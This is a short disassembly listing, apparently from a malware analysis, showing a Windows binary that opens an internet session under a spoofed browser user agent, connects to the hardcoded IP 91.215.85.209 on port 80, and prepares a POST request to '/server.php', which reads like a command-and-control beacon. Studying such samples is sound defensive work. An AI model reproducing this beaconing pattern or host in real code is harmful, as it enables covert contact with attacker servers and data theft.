 lea rcx, szAgent ; "Mozilla/5.0 (Windows NT 10.0; Win64; x6"...
lea edx, [rdi+1] ; dwAccessType
mov r15d, edi
mov r14d, edi
mov esi, edi
call cs:InternetOpenA
mov r12, rax
test rax, rax
jz loc_1400011B4
mov [rsp+68h+dwContext], rdi ; dwContext
lea r8d, [rdi+50h] ; nServerPort
mov [rsp+68h+var_38], edi ; dwFlags
lea rdx, szServerName ; "91.215.85.209"
mov [rsp+68h+dwService], 3 ; dwService
xor r9d, r9d ; lpszUserName
mov rcx, rax ; hInternet
mov qword ptr [rsp+68h+dwFlags], rdi ; lpszPassword
call cs:InternetConnectA
mov r15, rax
test rax, rax
jz loc_1400011B4
mov [rsp+68h+dwContext], rdi ; dwContext
lea r8, szObjectName ; "/server.php"
mov [rsp+68h+var_38], 80000200h ; dwFlags
lea rdx, szVerb ; "POST"
mov qword ptr [rsp+68h+dwService], rdi ; lplpszAcceptTypes
xor r9d, r9d ; lpszVersion
mov rcx, rax ; hConnect
mov qword ptr [rsp+68h+dwFlags], rdi ; lpszReferrer
call cs:HttpOpenRequestA